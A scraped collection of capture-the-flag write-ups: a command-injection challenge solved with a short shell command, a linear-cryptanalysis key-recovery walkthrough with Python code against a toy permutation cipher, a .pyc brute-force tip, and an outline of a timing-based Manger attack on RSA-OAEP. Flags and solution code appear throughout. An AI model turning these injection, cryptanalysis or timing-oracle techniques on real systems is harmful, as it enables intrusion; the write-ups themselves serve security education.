<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>graphed-2.0</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pyjail</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>special-order-pt2</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory hx_color-icon-directory"> <path fill-rule="evenodd" d="M1.75 1A1.75 1.75 0 000 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0016 13.25v-8.5A1.75 1.75 0 0014.25 3h-6.5a.25.25 0 01-.2-.1l-.9-1.2c-.33-.44-.85-.7-1.4-.7h-3.5z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>waffed</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# HACKME - 453 pts
___
### Description
##### can you please just hack me, I will execute all your commands but only 4 chars in length
##### author: pop_eax___
From the challenge discription we can say this is related to [COMMAND INJECTION](https://portswigger.net/web-security/os-command-injection) vulnerability.
```Command injection is an attack in which the goal is execution of arbitrary commands on the host operating system via a vulnerable application.```
Visiting the given URL we land at this page...

So we can pass our commands using `?cmd` argument and to reset the session use`?reset`
At first i checked which dir im currently in and what are the files are available

and there was an EXECUTABLE (core) then i just executed `cat *` and got the flag...

***
`flag{ju57_g0tt@_5pllt_Em3012}`
***
But this wasnt the intended way, it was patched afterwards. Stil the admins counted this XD.
*** |
# Soul's Permutation Network
#### Description:```wrap the answer with flag{} when you get it
[EU instance](http://161.97.176.150:4004/)
[US instance](http://185.172.165.118:4004/)```#### Files:net.py```pythonimport osimport socketserverimport stringimport threadingfrom time import *import timeimport binascii
ROUNDS = 4BLOCK_SIZE = 8
sbox = [237, 172, 175, 254, 173, 168, 187, 174, 53, 188, 165, 166, 161, 162, 131, 227, 191, 152, 63, 182, 169, 136, 171, 184, 149, 148, 183, 190, 181, 177, 163, 186, 207, 140, 143, 139, 147, 138, 155, 170, 134, 132, 135, 18, 193, 128, 129, 130, 157, 156, 151, 158, 153, 24, 154, 11, 141, 144, 21, 150, 146, 145, 179, 22, 245, 124, 236, 206, 105, 232, 43, 194, 229, 244, 247, 242, 233, 224, 235, 96, 253, 189, 219, 234, 241, 248, 251, 226, 117, 252, 213, 246, 240, 176, 249, 178, 205, 77, 231, 203, 137, 200, 107, 202, 133, 204, 228, 230, 225, 196, 195, 198, 201, 221, 199, 95, 216, 217, 159, 218, 209, 214, 215, 222, 83, 208, 211, 243, 44, 40, 46, 142, 32, 36, 185, 42, 45, 38, 47, 34, 33, 164, 167, 98, 41, 56, 55, 126, 57, 120, 59, 250, 37, 180, 119, 54, 52, 160, 51, 58, 5, 14, 79, 30, 8, 12, 13, 10, 68, 0, 39, 6, 1, 16, 3, 2, 23, 28, 29, 31, 27, 9, 7, 62, 4, 60, 19, 20, 48, 17, 87, 26, 239, 110, 111, 238, 109, 104, 35, 106, 101, 102, 103, 70, 49, 100, 99, 114, 61, 121, 223, 255, 88, 108, 123, 122, 84, 92, 125, 116, 112, 113, 115, 118, 197, 76, 15, 94, 73, 72, 75, 74, 81, 212, 69, 66, 65, 64, 97, 82, 93, 220, 71, 90, 25, 89, 91, 78, 85, 86, 127, 210, 80, 192, 67, 50]perm = [1, 57, 6, 31, 30, 7, 26, 45, 21, 19, 63, 48, 41, 2, 0, 3, 4, 15, 43, 16, 62, 49, 55, 53, 50, 25, 47, 32, 14, 38, 60, 13, 10, 23, 35, 36, 22, 52, 51, 28, 18, 39, 58, 42, 8, 20, 33, 27, 37, 11, 12, 56, 34, 29, 46, 24, 59, 54, 44, 5, 40, 9, 61, 17]key = open("flag.txt", "rb").read().strip()
class Service(socketserver.BaseRequestHandler):
def key_expansion(self, key): keys = [None] * 5 keys[0] = key[0:4] + key[8:12] keys[1] = key[4:8] + key[12:16] keys[2] = key[0:4] + key[8:12] keys[3] = key[4:8] + key[12:16] keys[4] = key[0:4] + key[8:12] return keys
def apply_sbox(self, pt): ct = b'' for byte in pt: ct += bytes([sbox[byte]]) return ct
def apply_perm(self, pt): pt = bin(int.from_bytes(pt, 'big'))[2:].zfill(64) ct = [None] * 64 for i, c in enumerate(pt): ct[perm[i]] = c return bytes([int(''.join(ct[i : i + 8]), 2) for i in range(0, len(ct), 8)])
def apply_key(self, pt, key): ct = b'' for a, b in zip(pt, key): ct += bytes([a ^ b]) return ct
def handle(self): keys = self.key_expansion(key) for i in range(65536): pt = os.urandom(8) ct = pt ct = self.apply_key(ct, keys[0]) for i in range(ROUNDS): ct = self.apply_sbox(ct) ct = self.apply_perm(ct) ct = self.apply_key(ct, keys[i+1]) self.send(str((int.from_bytes(pt, 'big'), int.from_bytes(ct, 'big'))))
def send(self, string, newline=True): if type(string) is str: string = string.encode("utf-8")
if newline: string = string + b"\n" self.request.sendall(string)
def receive(self, prompt="> "): self.send(prompt, newline=False) return self.request.recv(4096).strip()
class ThreadedService( socketserver.ThreadingMixIn, socketserver.TCPServer, socketserver.DatagramRequestHandler,): pass
def main():
port = 4004 host = "0.0.0.0"
service = Service server = ThreadedService((host, port), service) server.allow_reuse_address = True
server_thread = threading.Thread(target=server.serve_forever)
server_thread.daemon = True server_thread.start()
print("Server started on " + str(server.server_address) + "!")
# Now let the main thread just wait... while True: sleep(10)
if __name__ == "__main__": main()```#### Auther:Soul#### Points and solvers:At the end of the CTF, 11 teams solved this challenge and it was worth 500 points.
## Solution:In this writeup I'm **not** going to present the full solution, but I will go into details about how to retrive 1 byte of the key (out of 16 bytes) and it will be very undertandable on how to expand this attack.
### Preperations:What are we dealing with here? After reading the code you will see that we can get 2 ** 16 plaintext and ciphertext pairs in size of 8 bytes, there are 5 keys inside of the network, each of size 8 bytes as well. The network takes a plain text and operates the following steps: `key -> (sbox -> permutation -> key) * 4 times` where the keys alternate between `k0` and `k1`. `Sbox` functions take a single byte and output a single byte, they are a non-linear functions and represented by the `sbox` list, byte with value 0 goes to the 0'th place in the array and get the value in this index. `Perm` functions permute bits, they work in a similar way to the sboxes. Graph:
Lets clean this code a bit, remove the server stuff, add type annoation and for each function add the reverse of the function including some assertions:```pythonclass PermutationNetwork: def key_expansion(self, key: bytes) -> List[bytes]: keys = [bytes()] * 5 keys[0] = key[0:4] + key[8:12] keys[1] = key[4:8] + key[12:16] keys[2] = key[0:4] + key[8:12] keys[3] = key[4:8] + key[12:16] keys[4] = key[0:4] + key[8:12] return keys
def apply_sbox(self, pt: bytes) -> bytes: ct = b'' for byte in pt: ct += bytes([self._single_sbox(byte)]) assert len(pt) == len(ct) return ct
def _rev_sbox(self, ct: bytes) -> bytes: pt = b'' for byte in ct: pt += bytes([self._rev_single_sbox(byte)]) return pt
def _single_sbox(self, byte: Union[bytes, int]) -> int: if type(byte) == bytes: byte = byte[0] return sbox[byte]
def _rev_single_sbox(self, byte: Union[bytes, int]) -> int: if type(byte) == bytes: byte = byte[0] return sbox.index(byte)
def apply_perm(self, pt: bytes) -> bytes: _pt = bin(int.from_bytes(pt, 'big'))[2:].zfill(64) ct = [None] * 64 for i, c in enumerate(_pt): ct[perm[i]] = c result = bytes([int(''.join(ct[i : i + 8]), 2) for i in range(0, len(ct), 8)]) assert pt == self._rev_perm(result) return result
def _rev_perm(self, ct: bytes) -> bytes: ct = bin(int.from_bytes(ct, 'big'))[2:].zfill(64) pt = [None] * 64 for i, c in enumerate(ct): pt[perm.index(i)] = c return bytes([int(''.join(pt[i: i + 8]), 2) for i in range(0, len(pt), 8)])
def apply_key(self, pt, key): ct = b'' for a, b in zip(pt, key): ct += bytes([a ^ b]) return ct
def enc(self, pt: bytes, rounds: int=ROUNDS): keys = self.key_expansion(key) ct = pt ct = self.apply_key(ct, keys[0]) for i in range(rounds): ct = self.apply_sbox(ct) ct = self.apply_perm(ct) ct = self.apply_key(ct, keys[i+1]) return ct```Also in order to work with our own data and validate our self let's define the key to be `yellow_submarine` (which is exactly 16 bytes). If you want to work with the original key I kept a result of the [output of the challenge](ptct_pairs.txt) in my git :)
### Research:After thinking about ways to apply classical attacks like [Meet in the middle attack](https://en.wikipedia.org/wiki/Meet-in-the-middle_attack), [Slide attack](https://en.wikipedia.org/wiki/Slide_attack) and [Differential cryptanalysis](https://en.wikipedia.org/wiki/Differential_cryptanalysis) (and understanding why each and every one of them is irrelevant to this cipher), I reached the conclusion that the way to go is [Linear cryptanalysis](https://en.wikipedia.org/wiki/Linear_cryptanalysis).
Linear cryptanalysis idea is to look at the xor of some selected bits in the input, and on the xor of some selected bits in the output and ask yourself - are they equal? Let's imagine that the cipher has only one key xor, if we select to look at the first bit of the input and the first bit of the output we know that if they are equal than the key is 0 in the first bit and 1 otherwise. The group of bits you look at in the input is called a `input mask` and the group of bits in the output is called a `output mask` and we actually ask ourself if the xor of all bits in the input inside the input mask is equal to the xor of all bits in the output inside the output mask (instead of saying xor of all of the bits one may say 'pairty' since it is the pairty of number of on bits).
As seen in the example if the cipher was just xor - using linear cryptanalysis we would break it immediately, but as mentioned above, the sbox is non-linear, we can try and find inputs for which the sbox behaves as linear or very close to one, this is where LAT comes into play. The Linear approximation table (LAT) has input musks as columns indexes and output masks as rows indexes, the value of a cell is equal to the number of times the pairty was true when running over all the possible inputs minus [the largest input divided by 2].It is very useful in order to find a input mask and output mask that behaves in a linear fashion, this is a part of the LAT of out sbox:``` input_mask 0 1 2 3 4 5 6
0 128, 0, 0, 0, 0, 0, 0, 1 0, -90, 8, 14, -2, -4, -2,output 2 0, 8, 94, -10, -2, 6, -8, ...mask 3 0, 14, 2, -64, -4, -6, -6, 4 0, -6, 0, 6, -86, -12, -2, 5 0, 8, -4, 8, 8, 56, -8, ...```(Notice how when we look at 0 bits of the input and the output - they are always equal and this is why there is 128 in `[0, 0]`)
How to generate LAT:```pythonfrom tqdm import tqdm # tqdm is optional but it is very nice in order to predict runtime
SBOX_INPUT_SIZE: int = 256SBOX_OUTPUT_SIZE: int = 256
def create_lat(pn: PermutationNetwork) -> List[List[int]]: lat = [[-SBOX_INPUT_SIZE // 2 for _ in range(SBOX_INPUT_SIZE)] for _ in range(SBOX_OUTPUT_SIZE)] for input_mask in tqdm(range(SBOX_INPUT_SIZE)): for output_mask in range(SBOX_OUTPUT_SIZE): s = 0 for value in range(SBOX_INPUT_SIZE): r = pn._single_sbox(value) s += (parity(output_mask & r) == parity(input_mask & value)) lat[output_mask][input_mask] += s return lat```Note this code runs over 256 * 256 * 256 values so it takes a few seconds, it is recommended to save the result instead of calculating it again.
When we have a very large or small number this means that for most of the times the output is equal or that for most of the times it is unequal (in case it is negative). This is called a bias, bigger the bias - bigger the probabilty that for a random input the sbox will behave as linear. If we look at the bias for all the input and output masks which are equal and has only one activated bit we get the following results:```[-90, 94, -86, -92, 86, -98, 102, -96]```These are some very large biases, the correlative probabilities are:```[0.1484375, 0.8671875, 0.1640625, 0.140625, 0.8359375, 0.1171875, 0.8984375, 0.125]```As long as they are far from 0.5 it is good.
That is all very nice but we have more than one sbox - how can we tell what is the probabilty the cipher itself will act linearly on a given mask? The answer is that it is `0.5 + 2 ** (number of sboxes - 1) * [the multiplication of the fraction biases of each sbox]`. So now we just take a input, and look at in under the input and output mask and we can tell the key? It is all depends on the probabilty - given a linear equations of input and output mask with probabilty `0.5 + b` we need `1 / b ** 2` inputs and outputs to show in a significant way that the key that appears for the most times is indeed the correct key (this can be shown using some math - show that normal distribution of random equalities is smaller than the biased normal distribution in a high chance). In order to convince yourself about this paragraph - try to remember the example with one key stage - add an sbox that is nearly linear and see that not in all of the cases you get the correct key.
### Find 8 bits of key Ok, enough technical background, let's create a linear equation with one input bit and one output bit - for example let's say the input mask is:```00000001,00000000,00000000,00000000,00000000,00000000,00000000,00000000```Now follow the permutation we can tell that the output bit (and mask) is:```00000001,00000000,00000000,00000000,00000000,00000000,00000000,00000000 ->00000000,00000000,00000000,00000000,00000000,00000100,00000000,00000000 ->00000000,00000000,00001000,00000000,00000000,00000000,00000000,00000000 ->00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000010```output mask:```00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000010```The probablity of this to happen is `8 * -0.3515625 * -0.3359375 * -0.359375 * 0.3671875 = -0.12467712163925171` so we need at least `64.33191289696227` plaintexts and ciphertexts pairs to find the correct key from that the linear equation. Now we know that if we will pass 64 plaintext and ciphertext we will get that most of the outputs will have the same pairty in at the input with the input mask and at the output with the output mask. This also should apply for the cipher between stages - in one before last stage the bit here:```00000000,00000000,00001000,00000000,00000000,00000000,00000000,00000000```Should also have the same pairty as the bit in the start, we are going to use that! Let's guess the 8 key bits of the last key that when tracing them back lead to the third byte sbox. We know that under the mask `00001000` in the third byte we need to have the same pairty as with the input. If we guess these key bits correctly and decrypt one stage backwards the ciphertexts in the correct bits positions we should see this pretty clearly. But if we guess the wrong key and decrypt the ciphertexts we will just get random pairty and the linear equation will not be biased as it should.
Take a moment to soke the last paragraph in, it is the most complicated yet once you get this "ha ah moment" linear cryptanalysis and the rest of the 120 bits are in your pocket.
Let's see a bit of code:```python# List of pairs plaintext, ciphertext on length greater than 64, in practice I made this 500, just to be on the safe side (we do have 2 ** 16 of those). paris = [(pt, ct)] # masks of the input and one stage before the lastinput_bit, one_before_output_bit = b'\x10\x00\x00\x00\x00\x00\x00\x00', b'\x20\x00\x00\x00\x00\x00\x00\x00'
# Save all the biasesall_results = []# Guessing 8 bits of keyfor key_guess in tqdm(range(SBOX_OUTPUT_SIZE)): # Count the bias results = Counter() for pt, ct in pairs: # Decrypt the ciphertext unperm_ct = pn._rev_perm(ct) un_sbox = list(unperm_ct) # From now on we only care about the sbox in location 0 un_sbox[0] = pn._rev_single_sbox(un_sbox[0] ^ key_guess) un_sbox = bytes(un_sbox) # byte_and perform and operation between two byte arrays, pairty calculates the pairty of the bits if parity(byte_and(pt, input_bit)) == parity(byte_and(un_sbox, one_before_output_bit)): results.update(['equal']) else: results.update(['not equal']) all_results.append(results)# Find the largest biasespossible_keys = sorted([(r['equal'], i) for i, r in enumerate(all_results)] + [(r['not equal'], i) for i, r in enumerate(all_results)], reverse=True)print(possible_keys)guessed_key = possible_keys[0][1]```The variable `guessed_key` contains 8 bits, we can perform `pn.apply_perm(bytes([255] + [0] * 7))` to tell where these bits belone in the final key:```01000011,00000000,00000000,00100011,00000000,00000100,00000000,01000000```And sure enough when looking at these bits in `key[4]` and looking at `pn.apply_perm(bytes([guessed_key] + [0] * 7))`:```01000011,00000000,00000000,00100011,00000000,00000100,00000000,01000000 | || | || | | 00000001,00000000,00000000,00100001,00000000,00000000,00000000,0100000000110001,00110101,00110001,00110001,00111001,00111000,01100110,01100100```All the bits in the right locations match. Do this 7 more times with the correct payloads and you will find the `keys[4]` than decrypt all of the cipher texts one stage and repeat the process.
Thanks for reading so far, there are more simple ways of doing what I describe but in this path I hope you really understood the basics of linear cryptanalysis.
## Flag:```flag{151121d998fdb1a9}```
#### writeup author:*Yonlif* |
Uncompyile the `.pyc` binary, read the code and realize it is brute-forceable.
Remove the length check in the `validate` function and guess the flag one character at a time. |
tldr;- [Manger's attack](https://www.iacr.org/archive/crypto2001/21390229.pdf) on RSA OAEP decryption oracle.- Use timings to distinguish ciphertexts (path traversal bug in the label parameter lets us choose a large label which makes timing differences more obvious). It helps to use a machine in the same datacenter as the server.- Most of the heavy lifting is already done: https://github.com/kudelskisecurity/go-manger-attack
[writeup](https://jsur.in/posts/2021-01-31-justctf-2020-crypto-writeups#oracles) |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.